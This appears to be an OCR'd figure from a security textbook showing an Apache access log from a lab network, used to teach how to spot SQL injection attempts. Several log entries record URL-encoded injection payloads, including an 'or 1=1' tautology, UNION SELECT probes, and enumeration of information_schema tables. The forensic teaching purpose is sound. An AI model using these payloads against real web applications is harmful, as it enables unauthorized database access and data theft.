 Open
access.log
/var/log/apache2
Save
10.0.0.8 - - [24/Jun/2020:13:42:39 +0000] "GET /sqli/example1.php?name=root HTTP/1.1" 200 949
"http://10.0.0.21/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0"
10.0.0.1 - - [24/Jun/2020:13:40:23 +0000] "-" 408 0 "-" "-"
10.0.0.19 - - [24/Jun/2020:15:22:28 +0000] "GET /sqli/example1.php?name=root%27%20or%20%271%27=%
271%27%20--%20- HTTP/1.1" 200 985 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 1
Firefox/68.0"
10.0.0.19 - - [24/Jun/2020:15:39:26 +0000] "GET /sqli/example1.php?name=root%27%20%20UniON%20SeLeCT
%201,2,3,4,5%20%20--%20- HTTP/1.1" 200 961 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) 2
Gecko/20100101 Firefox/68.0"
10.0.0.19 - - [24/Jun/2020:15:52:36 +0000] "GET /sqli/example1.php?name=root%27%20%20UniON%20SeLeCT
%201,database(),3,4,5%20%20--%20- HTTP/1.1" 200 966 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) 3
Gecko/20100101 Firefox/68.0"
10.0.0.19 - - [24/Jun/2020:15:59:40 +0000] "GET /sqli/example1.php?name=root%27%20%20UniON%20SeLeCT
%201,table_name,3,4,5%20From%20Information_schema.tables%20where%20Table_Schema=DatabasE()%20limit%
201,2--%20- HTTP/1.1" 200 950 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 4
Firefox/68.0"
Plain Text Tab Width: 8 Ln 106, Col 219 INS
Figure 9.15: Examining an Apache access log entries for indicators of SQL injection attack